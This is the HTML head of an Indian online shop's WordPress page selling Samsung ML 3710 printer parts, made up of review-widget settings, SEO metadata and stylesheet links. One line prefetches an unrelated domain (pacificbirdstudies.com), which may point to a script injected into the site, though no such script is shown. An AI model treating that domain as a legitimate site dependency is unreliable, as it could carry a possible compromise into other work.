

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/samsung-ml-3710-2/
body_size: 52429
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Samsung ML 3710 Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Samsung ML 3710 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="http://printerpoint.co.in/compatible-model/samsung-ml-3710-2/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Samsung ML 3710 Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Samsung ML 3710 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://printerpoint.co.in/compatible-model/samsung-ml-3710-2/","url":"http://printerpoint.co.in/compatible-model/samsung-ml-3710-2/","name":"Samsung ML 3710 Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/compatible-model/samsung-ml-3710-2/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/compatible-model/samsung-ml-3710-2/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-scaled.jpg","description":"Printer Point: Buy Samsung ML 3710 Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"http://printerpoint.co.in/compatible-model/samsung-ml-3710-2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/compatible-model/samsung-ml-3710-2/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-scaled.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_PCR_Roller_For_Samsung_ML_3310_3710_SCX_4833_5737-Printer-scaled.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/compatible-model/samsung-ml-3710-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Samsung ML 3710"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Samsung ML 3710 Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/samsung-ml-3710-2/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
